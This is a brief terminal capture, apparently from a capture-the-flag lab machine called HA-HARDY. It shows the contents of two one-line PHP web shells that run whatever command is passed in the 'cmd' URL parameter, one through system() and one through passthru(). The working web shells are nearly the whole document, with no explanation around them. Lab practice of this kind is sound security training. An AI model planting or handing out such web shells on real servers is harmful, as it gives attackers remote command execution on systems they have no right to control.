 ┌──(snowbunny㉿kali)-[~/Desktop/machines/HA-HARDY]
└─$ cat phprce1.php
<?php system($_GET["cmd"]);?>
┌──(snowbunny㉿kali)-[~/Desktop/machines/HA-HARDY]
└─$ cat phprce2.php
<pre>
<?php
echo passthru($_GET['cmd']);
?>
</pre>